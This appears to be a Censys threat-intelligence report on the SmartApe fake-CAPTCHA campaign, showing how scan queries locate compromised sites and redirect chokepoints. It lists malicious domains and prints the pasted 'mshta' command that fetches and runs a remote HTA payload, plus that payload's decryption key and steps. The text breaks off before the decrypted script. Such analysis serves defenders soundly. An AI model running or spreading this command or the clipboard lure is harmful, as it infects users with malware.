Executive Summary
Over the past few years, the malware delivery landscape has shifted from static payload delivery to dynamic, URL-based attacks hosted across web infrastructure. Adversaries now rely on redirect chains, short-TTL (Time To Live) domains, and transient TDS (Traffic Directing Services) hops to fingerprint browsers and distinguish potential victims from crawlers, scanners, and researchers. These sequences act as funnels that route qualified traffic into high-value target pools while concealing the broader attack chain.
Modern browsers allow JavaScript to execute actively, and threat actors exploit this capability through conditional logic that controls how and when payloads are delivered. Scripts evaluate environmental cues such as user behavior, browser attributes, location, and other environmental factors before advancing the chain or exposing the payload. This selective delivery reduces visibility for responders, hunters, and reverse engineers by withholding critical portions of the attack during analysis.
The same mechanisms that enable this evasion also create leverage points for defenders. Redirects and TDS nodes form narrow, repeatable chokepoints where traffic must converge before reaching the final payload. At scale, these chokepoints can be identified, indexed, and monitored using Censys internet scan data. By concentrating detection and enrichment at these pivot points, defenders can transform an adversary’s evasion layer into a high-signal surface for exposure, correlation, and attribution.
Introduction
Many intelligence programs track and report on a wide range of activity clusters that leverage content injection (MITRE ATT&CK T1659) to plant malicious JavaScript on compromised websites. These injections commonly lead to drive-by compromise flows (MITRE ATT&CK T1189) where a displayed lure or scripted task results in the download or execution of a payload and a compromised endpoint. Public reporting repeatedly shows this pattern as an initial access vector, often followed by commodity tooling such as Cobalt Strike or various stealer families, and in many cases culminating in ransomware.
At any given time there may be thousands of compromised sites facilitating these chains. As website owners, domain hosters, and platform operators discover compromises they routinely remove injected content and patch vulnerable code. That cleanup is the right outcome, but it makes SOC investigations and incident analysis difficult because the forensic artifacts are fleeting and evidence disappears quickly.
This operational reality has made these attacks attractive to a diverse set of threat actors, and we assess with moderate confidence that multiple groups run campaigns using variations on the same basic pattern. Campaigns differ in scale, tooling, and objectives, yet they share structural similarities and inherent weaknesses. Most notably, the multi-stage nature of these flows produces chokepoints that are easier to observe and track than the individual, ephemeral injected pages.
We use stage_1 to refer to the initial injected page hosted on a compromised site and stage_2 to refer to the intermediate redirect or traffic-directing layer that funnels victims toward final payload hosting. Stage_1 pages are high in volume and short lived. Stage_2 nodes tend to be fewer in number and slower to rotate because they serve as the operational pivot for many injected sites. That asymmetry gives analysts a distinct advantage.
This report demonstrates how the Censys Platform can be used to discover and investigate these attack chains at scale. By identifying the shared infrastructure patterns and natural chokepoints that emerge in stage_2 redirects and TDS nodes, we can surface the persistent infrastructure behind otherwise transient injections. This approach allows analysts to trace the path from initial compromised sites through redirect layers into the broader web ecosystem that enables delivery. The result is a repeatable method for uncovering active campaigns and understanding the scope and behavior of dynamic, web-based threats.
Case Study
SmartApe
This attack chain is a variant tracked by many threat intelligence teams as SmartApe, sometimes also referred to as SmartApeSG. A key chokepoint and pivotable URI pattern in this campaign is islonline[.]org/d.js, which, at the time of writing, consistently appears in the stage_2 loading phase.
Since we know the chokepoint of the obfuscated gate we can leverage Censys to discover compromised sites and monitor this infrastructure. The following Censys query can be used:
web.endpoints.http.body:”islonline.org/d.js”
web.endpoints.http.body:"islonline.org/d.js"
The returned web property exposes further pivots in its body. A separate domain reuses the same JavaScript filename, also hosting the next phase of the attack chain:

The Report Builder provides a summarized view of impacted hosts. While some injects historically focus on specific industry verticals, the current data suggests broader targeting, though several domains of interest emerge:

We can even hover over elements to get a preview of longer fields like web.endpoints.http.body:



We can also drill down on a single Host and see the details about HTTP running on 443 and the contents of the HTML Body where we can find the injection chokepoint in question:
Attack Chain Overview:
1. Initial Page Load:
- A user’s browser accesses aeroprotools[.]com.
- The compromised website loads injected Stage_1 JavaScript.
2. Stage_1 Execution:
- The browser evaluates the JavaScript hosted on islonline[.]org/d.js
- A 138-byte JavaScript loader is returned.
3. Stage_2 Loading:
- The browser requests https://bsinse1800[.]com/xss/bof[.]js?[tracking_id] and https://bsinse1800[.]com/xss/buff[.]js?[tracking_id].
A 221KB React application (fake CAPTCHA) is served as the response.

4. User Interaction:
- The user clicks the fake CAPTCHA checkbox.
- Result: The user’s clipboard is hijacked (no network activity), and instructions are displayed.
5. User Executes Command:
- The user is instructed to open a shell and paste the contents of the clipboard and press enter. In turn this will run:
Mshta https://globaltechbilling[.]com/limsa
6. Stage_3 Download:
- mshta.exe connects to https://globaltechbilling[.]com/limsa
Response: A 3,171-byte HTA file containing an encrypted payload.

A Note About Decrypting the Payload:
The fetched HTA file contains an AES-encrypted, GZip-Compressed Powershell payload. In order to decrypt the Powershell payload for analysis the following steps were performed:
- Extract the base64-encoded key and encrypted data from the HTA file.
- Decode the base64 data.
- Perform AES decryption in ECB mode with ZeroPadding.
- Remove the zero padding.
- Extract the IV (first 16 bytes) and the compressed data.
- Decode the compressed data from base64.
- Decompress the GZip data to reveal the final PowerShell payload.
Details:
Key length: 32 bytes (256-bit AES key)
Key (hex): 4064794d4c486b513736323233314a6f534e4e65736671786c657a68714d326f
Key (bytes): @dyMLHkQ762231JoSNNesfqxlezhqM2o
IV: b7061bad81c669d27b1545dbe00f57c3
Decrypted Payload (PowerShell Script):
